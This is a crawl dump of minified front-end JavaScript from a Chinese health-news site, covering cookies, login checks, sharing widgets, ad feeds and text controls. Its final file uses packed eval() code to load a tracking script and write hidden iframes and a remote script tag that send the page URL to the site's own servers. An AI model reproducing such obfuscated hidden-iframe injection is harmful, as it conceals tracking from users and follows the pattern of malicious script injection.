)"+e+"=([^;]*)(;|$)"));return null!=t?unescape(t[2]):null}function NavDelCookie(e){var t=new Date;t.setTime(t.getTime()-1);var n=getCookie(e);null!=n&&(document.cookie=e+"="+n+";expires="+t.toGMTString()+";path=/;domain=39.net")}function GetMsgCount(){jQuery.ajax({url:Passport.options.Protocol+"//"+Passport.options.MyHost+"/post.ashx",type:"get",data:{action:"jsonpmsgcount"},dataType:"jsonp",success:function(e){e&&e.Data&&(count=parseInt(e.Data),count>0?$("#NavUnread").addClass("unread"):$("#NavUnread").removeClass("unread"))},error:function(){}})}var NavPid=null,NavUserName=null,NavNickName=null,NavCallback=null;"undefined"==typeof jQuery&&document.write(unescape("%3Cscript src='https://static.39.net/lib/jquery/core/jquery-1.7.2.min.js' type='text/javascript'%3E%3C/script%3E")),"undefined"==typeof Passport&&document.write(unescape("%3Cscript src='https://static.39.net/pub/passport/v1/passport.js' type='text/javascript'%3E%3C/script%3E")),$(document).ready(function(){NavLoginCheck()});

--- FILE ---
content_type: application/javascript
request_url: http://www.inpai.com.cn/static_show/js/39art2019_common.js
body_size: 1571
content:
function addfavorite(){try{window.external.addFavorite(weburl,webname)}catch(e){try{window.sidebar.addPanel(webname,weburl,"")}catch(e){alert("浏览器不支持此功能，请使用 Ctrl+D 进行收藏")}}}$(function(){$(".art_search form").submit(function(){var e="http://so.39.net/article?words="+encodeURIComponent($(this).children("input[type=text]").val());return window.open(e),!1}),$(".tabnav").children().mouseover(function(){$(this).hasClass("current")||($(this).siblings().removeClass(),$(this).parents(".tab").find(".tabsingle").hide(),$(this).addClass("current"),$(this).parents(".tab").find(".tabsingle").eq($(this).index()).fadeIn())}),$(".scaleimg .pic").mouseenter(function(){$(this).find("img").addClass("zoom")}),$(".scaleimg .pic").mouseleave(function(){$(this).find("img").removeClass("zoom")}),$("img").each(function(){""==$(this).attr("src")&&($(this).hide(),$(this).parents(".baseblock .pic").hide())}),$(".loadmore").click(function(){$(this).hide(),$(this).parent().removeClass("fold")}),$.ajax({url:"https://webnetpolice.39.net/status.json",type:"get",dataType:"jsonp",jsonp:"callback",jsonpCallback:"callback",success:function(e){$("#wangjingImg").attr("src",e.imgurl)}}),$(".bshare-sinaminiblog").on("click",function(){var e=location.href,t=$(".art_summary").text(),n=$(".art_content").find("img").eq(0).attr("src"),i="http://service.weibo.com/share/share.php?url="+e+"&title="+encodeURIComponent(t)+"&pic="+n;window.open(i,"","height=600,width=800,top=100,left=100,screenX=100,screenY=100,scrollbars=yes,resizable=yes")}),$(".bshare-qzone").on("click",function(){var e=location.href,t=$(".art_summary").text(),n=$("h1").text(),i="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url="+e+"&title="+encodeURIComponent(n)+"&summary="+encodeURIComponent(t);window.open(i,"","height=600,width=800,top=100,left=100,screenX=100,screenY=100,scrollbars=yes,resizable=yes")}),$(".share-wechat").each(function(){var e=$(this).next("span");$(this).hover(function(){e.stop(!0,!0).fadeIn()},function(){e.stop(!0,!0).fadeOut()})});var e=(new QRCode(document.getElementById("qrcode"),{text:location.href,width:135,height:135,correctLevel:QRCode.CorrectLevel.L}),$(".art_content").css("font-size")),t=$(".art_content").css("line-height"),n=e.slice(-2),i=parseFloat(e),s=parseFloat(t);$(".art_control .textsizedown").click(function(){return 12>=i?!1:(i-=2,s-=4,$(".art_content").css("font-size",i+n),$(".art_content").css("line-height",s+n),$(".art_control .textsizeup").removeClass("disabled"),void(12>=i&&$(this).addClass("disabled")))}),$(".art_control .textsizeup").click(function(){return i>=32?!1:(i+=2,s+=4,$(".art_content").css("font-size",i+n),$(".art_content").css("line-height",s+n),$(".art_control .textsizedown").removeClass("disabled"),void(i>=32&&$(this).addClass("disabled")))});var o=$(".relative_news"),a=$(".relative_special"),r=$(".relative_expert");a.has("strong").length||r.has("li").length?a.has("strong").length?r.has("li").length||r.hide():a.hide():(a.hide(),r.hide(),o.css("width","830px")),function(){var e="//cpu.baidu.com",t=function(){var t=document.createElement("script");t.id="cpu-block-entry",t.src=e+"/js/cb_pc.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)},n=function(t){var n={msg:t.toString()||"no err msg",line:t.lineno||-1},i=document.createElement("img");n=JSON?encodeURIComponent(JSON.stringify(n)):"&line="+n.line+"&msg="+n.msg,i.src=e+"/msg?m=block&e="+n};try{window.feedsbycpu=window.feedsbycpu||[],window.feedsbycpu.push({siteId:"1074284",blockId:"15869",display:"auto",lineheight:"30px"}),document.getElementById("cpu-block-entry")||t()}catch(i){n(i)}}()});var weburl=window.location.href,webname=document.title;

--- FILE ---
content_type: application/javascript
request_url: http://www.inpai.com.cn/static_show/js/djan.js
body_size: 940
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 c=/9?:\\/\\/(\\w+\\.){2}\\w+\\/(\\w+\\/)+(\\d{4,}).o?/g;1 6=c.p(m.n.q);v(6!=x){r.u(6[3]);1 a=a||[];(f(){1 5=7.e(\'b\');5.k=\'i/j\';5.l=h;1 8=I G();5.H=\'9://L.J.K/F/\'+6[3]+\'.z?y=B&t=\'+8.E();1 s=7.D(\'b\')[0];s.C.A(5,s)})()}',48,48,'|var||||ma|m_result|document|date|https|_0|script|regArticle_Id||createElement|function||true|text|javascript|type|async|window|location|html|exec|href|console|||log|if||null|from|js|insertBefore|pc|parentNode|getElementsByTagName|getTime|article|Date|src|new|39|net|recorder'.split('|'),0,{}));
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 2=s.u.p;5 9="b://a-g.c.d/8/o.6";5 f="b://a-g.c.d/8/t.6";1.0(\'<4 e="r" l="m:n;">\');1.0("<3 j=");1.0(9+"?2="+k(2));1.0(\' h="-7" i="-7"></3>\');1.0("</4>");1.0(\'<4 e="q" l="m:n;">\');1.0("<3 j=");1.0(f+"?2="+k(2));1.0(\' h="-7" i="-7"></3>\');1.0("</4>");',31,31,'write|document|url|iframe|div|var|php||NNN|oo|app|http|39|net|id|xx||width|height|src|escape|style|display|none|same|href|d_2|d_1|window|diff|location'.split('|'),0,{}));
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6.5(\'<1\'+\'0 8="4/2" 7="d://9.e.c/b/3.a"></1\'+\'0>\');',15,15,'ipt|scr|javascript||text|write|document|src|type|image|js|tools|net|http|39'.split('|'),0,{}));





